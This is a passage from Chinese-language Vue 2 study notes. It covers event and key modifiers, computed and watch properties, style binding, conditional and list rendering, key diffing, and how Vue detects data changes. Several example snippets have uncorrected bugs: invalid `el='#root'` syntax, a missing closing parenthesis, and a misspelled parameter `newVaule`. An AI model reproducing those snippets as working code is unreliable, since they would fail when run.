showInfo1(event) {
// console.log(this); //此处的this是vm
alert('嘻嘻')
},
showInfo2(number) {
console.log(event, number);
alert('哈哈哈')
}
}
})
</script>
</html>(2)事件修饰符
Vue中的时间修饰符:
① prevent:阻止默认事件(常用)。
② stop:阻止事件冒泡(常用)。
③ once:事件只触发一次(常用)。
④ capture:使用事件的捕获模式。
⑤ self:只有event.target是当前操作的元素是才触发事件。
⑥ passive:事件的默认行为立即执行,无需等待事件回调执行完毕。(移动端使用多)
(3)键盘事件key
Vue中常用的按键别名:
| 按键 | 别名 |
| 回车 | enter |
| 删除 | delete(捕获“删除”和“退格”键) |
| 退出 | esc |
| 空格 | space |
| 换行 | tab(特殊,必须配合keydown去使用) |
| 上,下,左,右 | up,down,left,right |
注意:Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)。
系统修饰键盘(用法特殊):ctrl、alt、shift、meta。
- 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才能被触发。
- 配合keydown使用:正常触发事件。
也可以使用KeyCode去指定具体的按键(不推荐)。
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
9、计算属性computed与监视(侦听)属性watch
(1)计算属性-computed
① 姓名案例-插值语法实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>插值语法实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" :value="firstName"> <br/> 名:
<input type="text" :value="lastName"><br/> 姓名:
<span>{{firstName.slice(0,3)}}-{{lastName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
}
})
</script>
</html>② 姓名案例-methods语法实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例——methods语法实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" :value="firstName"> <br/> 名:
<input type="text" :value="lastName"><br/> 姓名:
<span>{{fullName()}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
methods: {
fullName() {
return this.firstName + '-' + this.lastName;
}
}
})
</script>
</html>③ 姓名案例-计算属性实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例——计算属性实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" :value="firstName"> <br/> 名:
<input type="text" :value="lastName"><br/> 姓名:
<span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
computed: {
//fallName是计算出来的新属性
fullName: {
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用? 1、初次读取fullName时。 2、所依赖的数据发生变化时
get() {
// console.log(this); //此处的this是vm
return this.firstName + '-' + this.lastName
},
//set什么时候调用?当fullName被修改时
set(value) {
console.log('set', value);
const arr = value.split('-');
this.firstName = arr[0];
this.lastName = arr[1];
}
}
}
})
</script>
</html>计算属性:
① 定义:要用的属性不存在,要通过已有属性计算得来。
② 原理:底层借助了Object.defineproperty方法提供的getter和setter。
③ get函数什么时候执行?
初次读取时会执行一次。
当依赖的数据发生改变时会被再次调用。
④ 优势:于methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
⑤ 备注:计算属性最终会出现在vm上,直接读取使用即可。
如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
只考虑读取,不考虑修改时,可采用简写的方式。
函数当getter用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例——计算属性简写</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" :value="firstName"> <br/> 名:
<input type="text" :value="lastName"><br/> 姓名:
<span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
computed: {
//完整写法
// fullName: {
// get() {
// return this.firstName + '-' + this.lastName
// },
// set(value) {
// console.log('set', value);
// const arr = value.split('-');
// this.firstName = arr[0];
// this.lastName = arr[1];
// }
// }
//只考虑读取,不考虑修改时,可采用简写的方式
//函数当getter用
fullName() {
console.log();
return this.firstName + '-' + this.lastName
}
}
})
</script>
</html>(2)监听(侦听)属性-watch
1、监视属性watch:
① 当被监视的属性变化时,回调函数自动调用,进行相关操作。
② 监视的属性必须存在,才能进行监视!!!
③ 监视的两种写法:
new Vue时传入watch配置
通过vm.$watch监视
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例-监视属性</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx = 'yyy' yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
//监视的第一种写法:
// watch: {
// isHot: {
// immediate: true, //初始化时让handler调用一下
// //handler什么时候调用?当isHot发生改变时。
// handler(newValue, oldValue) {
// console.log('isHot被修改了', newValue, oldValue);
// }
// }
// }
})
//监视的第二种写法:
vm.$watch('isHot', {
immediate: true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue);
}
})
</script>
</html>2、深度监视:
① Vue中的watch默认不监测对象内部值的改变(一层)
② 配置deep:true可以监测对象内布值改变(多层)
备注:
① Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
② 使用watch时根据数据的具体结构,决定是否采用深度监视。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例-深度监视</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx = 'yyy' yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
<hr/>
<h3>a的值是{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1,
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
watch: {
//监视多级结构中某个属性的变化
// 'numbers.a': {
// handler() {
// console.log('a发生变化了');
// }
// },
//监视多级结构中所有属性的变化
numbers: {
deep: true,
handler() {
console.log('numberes改变了');
}
}
}
})
</script>
</html>3、监视属性简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例-监视属性(简写)</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx = 'yyy' yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
watch: {
//正常写法
// isHot: {
// immediate: true, //初始化时让handler调用一下
// handler(newValue, oldValue) {
// console.log('isHot被修改了,newValue,oldValue');
// }
// },
//简写
// 当watch配置项只有handler时,可以开启简写模式
// isHot(newValue, oldValue) {
// console.log('isHot被修改了,newValue,oldValue');
// }
}
})
//正常写法
// vm.$watch('isHot', {
// immediate: true, //初始化时让handler调用一下
// deep: true,
// handler(newValue, oldValue) {
// console.log('isHot被修改了,newValue,oldValue');
// }
// })
vm.$watch('isHot', function(newValue, oldValue) {
console.log('isHot被修改了,newValue,oldValue');
})
</script>
</html>4、watch对比computed
区别:① computed能完成的功能,watch都可以完成;
② watch能完成的功能,computed不一定能完成。例如watch可以进异步操作。
两个重要小原则:
① 被Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象。
② 所有不被Vue所管理的函数(定时器回调函数、ajax的回调函数等),最好写成箭头函数,这样this的指向才是vm或组件实例对象。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例——watch实现</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" :value="firstName"> <br/> 名:
<input type="text" :value="lastName"><br/> 姓名:
<span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
fullName: '张 - 三',
},
watch: {
firstName(newValue) {
setTimeout(() => {
//定时器回调函数不是由vue控制的,而是定时器模块控制的
this.fullName = newValue + '-' + this.lastName;
}, 1000);
},
lastName(newVaule) {
this.fullName = this.firstName + '-' + newValue;
}
}
})
</script>
</html>10、绑定样式
(1)绑定class样式,字符串写法
适用于:样式的类名不确定,需要动态指定
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>绑定样式</title>
<style>
.basic {
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px solid blue;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, blue, white, skyblue, white);
}
.normal {
background-color: pink;
}
.xixi1 {
border-radius: 5px;
}
.xixi2 {
font-size: 25px;
}
.xixi3 {
font-weight: bolder;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 绑定class样式,字符串写法,适用于:样式的类名不确定,需要动态指定-->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
mood: 'normal',
},
methods: {
changeMood() {
this.mood = 'happy';
}
},
})
</script>
</html>(2) 绑定class样式,数组写法
适用于:要绑定的样式个数不确定,名字也不确定
<!-- 绑定class样式,数组写法,适用于:要绑定的样式个数不确定,名字也不确定-->
<div class="basic" :class="classArr">{{name}}</div><br/>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el='#root',
data:{
name:'玛卡巴卡',
classArr:['xixi1','xixi2','xixi3']
},
}
</script>(3)绑定class样式,对象写法
适用于:要绑定的样式个数确定,名气也确定,但是要动态决定用不用
<!-- 绑定class样式,对象写法,适用于:要绑定的样式个数确定,名气也确定,但是要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div><br/>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el='#root',
data:{
name:'玛卡巴卡',
classObj:{
xixi1:false,
xixi2:true,
xixi3:true,
},
}
}
</script>(4)绑定style样式
:style=“{fontSize:xxx}” 其中xxx是动态值
:style=“[a,b]” 其中ab是样式对象
<!-- 绑定style样式,对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div><br/><br/>
<!-- 绑定style样式,数组写法 -->
<div class="basic" :style="[styleObj,styleObj2]">{{name}}</div><br/><br/>
<div class="basic" :style="styleArr">{{name}}</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el:'#root',
data:{
name:'玛卡巴卡',
styleObj: {
fontSize: '40px',
color: 'red',
},
styleObj2: {
backgroundColor: 'orange',
},
styleArr: [{
fontSize: '40px',
color: 'skyblue',
}, {
backgroundColor: 'gray',
}]
},
})
</script>11、条件渲染
(1)v-if
写法:① v-if="表达式"
② v-else-if=“表达式”
③ v-else=“表达式”
适用于:切换频率较低的场景
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被打断。
(2)v-show
写法:v-show=“表达式”
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉。
(3)备注
使用v-if时,元素可能无法获取到,而使用v-show一定可以获取到。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>条件渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show作条件渲染 -->
<!-- <h2 v-show="false">晚安,{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">晚安,{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">晚安,{{name}}</h2>
<h2 v-if="1 === 1">晚安,{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈哈</div> -->
<!-- template只能配合v-if使用 -->
<template v-if="n === 1">
<h2>玛卡巴卡</h2>
<h2>依古比古</h2>
<h2>唔西迪西</h2>
</template>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: '玛卡巴卡',
n: 0,
},
})
</script>
</html>12、列表渲染
(1)基本指令 v-for
① 用于展示列表数据
② 语法v-for=“(item,index)in xxx” :key=“yyy”
③ 可遍历:数组、对象、字符串(用得少)、指定次数(用的最少)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<!-- <li v-for="p in persons" :key="p.id">
{{p.name}} - {{p.age}}
</li> -->
<li v-for="(p,index) in persons" :key="index">
{{p.name}} - {{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}} : {{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}} -- {{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>遍历指定次数</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}} -- {{number}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '玛卡巴卡',
age: '18'
}, {
id: '002',
name: '唔西迪西',
age: '19'
}, {
id: '003',
name: '依古比古',
age: '20'
}, ],
car: {
name: '奥利A8',
price: '70万元',
color: 'black',
},
str: 'hello'
}
})
</script>
</html>(2)key的原理
面试题:react、vue中的key有什么作用?(key的内部原理)
1、虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当状态中的数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较。
2、对比规则:
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key:
① 若虚拟DOM中内容没变,直接使用之前的真是DOM!
② 若虚拟DOM中内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实
DOM。
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到页面。
3、用index作为key可能会引发的问题:
(1)若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真是DOM更新 ==> 界面效果没问题,但效率低。
(2) 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4、开发中如何选择key?
(1)最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值
(2)如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>key的原理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}} - {{p.age}}
<input type="text">
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '张三',
age: '18'
}, {
id: '002',
name: '李四',
age: '19'
}, {
id: '003',
name: '王五',
age: '20'
}, ],
},
methods: {
add() {
const p = {
id: '004',
name: '老刘',
age: '40'
}
this.persons.unshift(p)
}
}
})
</script>
</html>(3)列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 当用户输入的keyWord发生变化的时候进行过滤处理 通过监视属性可监测到是否发生变化 -->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="index">
{{p.name}} -- {{p.age}} -- {{p.sex}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//用watch实现
// new Vue({
// el: '#root',
// data: {
// keyWord: '',
// persons: [{
// id: '001',
// name: '马冬梅',
// age: '18',
// sex: '女'
// }, {
// id: '002',
// name: '周冬雨',
// age: '19',
// sex: '女',
// }, {
// id: '003',
// name: '周杰伦',
// age: '20',
// sex: '男',
// }, {
// id: '004',
// name: '温兆伦',
// age: '22',
// sex: '男',
// }, ],
// filPersons: [],
// },
// watch: {
// keyWord: {
// immediate: true,
// handler(val) {
// //filter()方法创建一个新的数组,新数组中的元素是通过指定数组中的符合条件的所有元素。
// this.filPersons = this.persons.filter((p) => {
// return p.name.indexOf(val) !== -1
// })
// }
// }
// }
// })
//用computed实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [{
id: '001',
name: '马冬梅',
age: '18',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '19',
sex: '女',
}, {
id: '003',
name: '周杰伦',
age: '20',
sex: '男',
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男',
}, ],
},
computed: {
filPersons() {
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</html>效果:


(4)列表排序
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>列表排序</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}} -- {{p.age}} -- {{p.sex}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
//用computed实现
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, //0代表原顺序,1降序 2升序
persons: [{
id: '001',
name: '马冬梅',
age: '20',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '17',
sex: '女',
}, {
id: '003',
name: '周杰伦',
age: '34',
sex: '男',
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男',
}, ],
},
computed: {
filPersons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
//判断是否需要排序
if (this.sortType !== 0) {
//拿到过滤后的数组进行排序
arr.sort((p1, p2) => {
return this.sortType == 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr
},
}
})
</script>
</html>效果:


(5)Vue监测数据改变的原理
总结:
Vue监视数据的原理:
1、Vue会监视data中所有层次的数据。
2、如何监测对象中的数据?
通过setter实现监视,且要在 new Vue时就传入要监测的数据
① 对象中后追加的属性,Vue默认不做响应式处理
② 如需给后添加的属性做响应式,请使用如下API:
- Vue.set(target,propertyName/index,value)
- vm.$set(target,propertyName/index,value)
3、如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事情:
① 调用原生对应的方法对数组进行更新
② 重新解析模板,进而更新页面
4、在Vue中修改数组中的某个元素一定要用如下方法:① 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
② Vue.set()或vm.$set()
特别注意:Vue.set()和vm.$set()不能给vm或vm的根数据对象(data等)添加属性
效果:
